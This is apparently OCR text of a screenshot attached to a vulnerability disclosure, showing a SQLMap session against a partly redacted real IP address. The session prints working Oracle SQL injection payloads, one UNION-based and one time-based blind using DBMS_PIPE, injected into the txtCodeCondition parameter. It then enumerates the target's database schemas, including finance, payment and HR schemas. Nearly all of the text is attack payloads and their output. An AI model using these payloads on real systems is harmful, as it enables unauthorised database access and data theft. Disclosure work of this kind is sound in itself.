 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://180.169....
44
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-5459'
UNION ALL SELECT NULL,NULL,CHR(113)||CHR(122)||CHR(112)||CHR(98)||CHR(113)||CHR
(68)||CHR(88)||CHR(68)||CHR(75)||CHR(109)||CHR(67)||CHR(114)||CHR(122)||CHR(113)
||CHR(115)||CHR(113)||CHR(106)||CHR(106)||CHR(113)||CHR(113),NULL,NULL FROM DUAL
-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 6584=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(69)||CHR(102)||CHR(113),5)--&t
xtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[17:29:57] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:29:57] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:29:57] [INFO] fetching database (schema) names
[17:30:00] [WARNING] reflective value(s) found and filtering out
[17:30:00] [INFO] the SQL query used returns 42 entries
[17:30:01] [INFO] retrieved: AGENTFEE
[17:30:02] [INFO] retrieved: AIPP
[17:30:03] [INFO] retrieved: BI
[17:30:03] [INFO] retrieved: BUDGET
[17:30:04] [INFO] retrieved: BUDGET_STG
[17:30:05] [INFO] retrieved: CTXSYS
[17:30:06] [INFO] retrieved: DATABUS
[17:30:07] [INFO] retrieved: DBSNMP
[17:30:11] [INFO] retrieved: DMSYS
[17:30:12] [INFO] retrieved: EBIZ
[17:30:12] [INFO] retrieved: EPAY
[17:30:13] [INFO] retrieved: EXFSYS
[17:30:13] [INFO] retrieved: FIN
[17:30:14] [INFO] retrieved: HR_STG
[17:30:15] [INFO] retrieved: JBS
[17:30:15] [INFO] retrieved: LIS
www.wooyun.org